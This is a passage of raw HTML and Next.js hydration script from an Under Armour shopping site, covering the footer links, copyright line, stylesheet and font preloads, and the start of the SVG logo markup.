13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.91.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n16:I[253348,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/179c48c6edef9125.css\",\"style\"]\n:HL[\"/_next/static/chunks/efdbdbdd652451a0.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/1b8201da92842856.css\",\"style\"]\n:HL[\"/_next/static/chunks/f878579e8b22b344.css\",\"style\"]\n:HL[\"/_next/static/chunks/d3c8b25fb1f6d76f.css\",\"style\"]\n:HL[\"/_next/static/chunks/fa1f2e416ac9fe0a.css\",\"style\"]\n:HL[\"/_next/static/chunks/0f4f19ce35c1ac6c.css\",\"style\"]\n:HL[\"/_next/static/chunks/87a49b7fc89b5fa4.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/59051ccf8bdca343.css\",\"style\"]\n:HL[\"/_next/static/chunks/b4c405f88bc5400a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5feb8c33511db8b9.css\",\"style\"]\n:HL[\"/_next/static/chunks/697eb78c4c6912b1.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/076cb917bec689fd.css\",\"style\"]\n:HL[\"/_next/static/chunks/7039fe179201cdda.css\",\"style\"]\n:HL[\"/_next/static/chunks/ded2596e0d5cee92.css\",\"style\"]\n:HL[\"/_next/static/chunks/a4f4f34c41243768.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/333653669feae8fc.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"t37htz1zJlGfxkBKwYLZ4\",\"c\":[\"\",\"en-us\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/179c48c6edef9125.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/efdbdbdd652451a0.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1b8201da92842856.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/1117c98f7a432da3.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/149de0955502f4f4.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/eee7e74986cde9a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/f55da19f3e87b205.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/f878579e8b22b344.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d3c8b25fb1f6d76f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/fa1f2e416ac9fe0a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0f4f19ce35c1ac6c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/87a49b7fc89b5fa4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L15\",false]],\"m\":\"$undefined\",\"G\":[\"$16\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"18:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n19:\"$Sreact.suspense\"\n1b:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n1d:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/59051ccf8bdca343.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b4c405f88bc5400a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5feb8c33511db8b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"10\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/697eb78c4c6912b1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/26e08e43f9ad5733.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/37821c21726c6c31.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/62dfbd6627c40247.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/f859c9a27c60afb1.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"$1\",\"c\",{\"children\":[\"$L17\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/333653669feae8fc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/24db3dd324646cbc.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/3f99eea46fbb616c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$19\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1a\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1b\",null,{\"children\":\"$@1c\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$19\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@1e\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"1f:I[792906,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L1f\",null,{\"locale\":\"en-us\",\"footer\":\"$L20\",\"children\":\"$L21\"}]\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 